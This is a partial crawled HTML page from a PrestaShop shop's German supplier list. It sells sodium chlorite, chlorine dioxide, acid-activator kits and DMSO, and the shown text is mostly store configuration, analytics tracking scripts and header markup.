

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/de/lieferant
body_size: 11761
content:
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Lieferanten</title><meta name="description" content="Lieferanten-Liste"><meta name="keywords" content=""><meta name="robots" content="noindex"><link rel="canonical" href="https://www.cloritodesodio.eu/de/lieferant"><link rel="alternate" href="https://www.cloritodesodio.eu/es/proveedor" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/proveïdor" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/lieferant" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/supplier" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/fournisseur" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/fornitori" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/fornecedores" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Lieferanten","description":"Lieferanten-Liste","keywords":"","robots":"index"},"page_name":"supplier","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-supplier":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/de\/adresse","addresses":"https:\/\/www.cloritodesodio.eu\/de\/adressen","authentication":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung","cart":"https:\/\/www.cloritodesodio.eu\/de\/warenkorb","category":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/de\/kontakt","discount":"https:\/\/www.cloritodesodio.eu\/de\/Rabatt","guest_tracking":"https:\/\/www.cloritodesodio.eu\/de\/auftragsverfolgung-gast","history":"https:\/\/www.cloritodesodio.eu\/de\/bestellungsverlauf","identity":"https:\/\/www.cloritodesodio.eu\/de\/profil","index":"https:\/\/www.cloritodesodio.eu\/de\/","my_account":"https:\/\/www.cloritodesodio.eu\/de\/mein-Konto","order_confirmation":"https:\/\/www.cloritodesodio.eu\/de\/bestellbestatigung","order_detail":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/de\/bestellverfolgung","order":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung","order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/de\/bestellschein","pagenotfound":"https:\/\/www.cloritodesodio.eu\/de\/seite-nicht-gefunden","password":"https:\/\/www.cloritodesodio.eu\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/de\/angebote","product":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/de\/suche","sitemap":"https:\/\/www.cloritodesodio.eu\/de\/Sitemap","stores":"https:\/\/www.cloritodesodio.eu\/de\/shops","supplier":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","register":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/proveedor","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/prove\u00efdor","de-de":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/supplier","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/fournisseur","it-it":"https:\/\/www.cloritodesodio.eu\/it\/fornitori","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/fornecedores"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.cloritodesodio.eu\/de\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768849295,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/de\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"supplier","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/de/lieferant"/><meta property="og:title" content="Lieferanten"/><meta property="og:description" content="Lieferanten-Liste"/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Lieferanten"><meta name="twitter:description" content="Lieferanten-Liste"><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/de/","url":"https://www.cloritodesodio.eu/de/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Lieferanten","@id":"https://www.cloritodesodio.eu/de/lieferant","url":"https://www.cloritodesodio.eu/de/lieferant"}}]}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="supplier" class="lang-de country-es currency-eur layout-full-width page-supplier tax-display-enabled"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Sprache:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Sprachen"> <span class="expand-more">Deutsch</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/proveedor" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/proveïdor" class="dropdown-item" data-iso-code="ca">Català</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/de/lieferant" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/supplier" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/fournisseur" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/fornitori" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/fornecedores" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/proveedor" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/proveïdor" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/lieferant" selected="selected" data-iso-code="de"> Deutsch</option><option 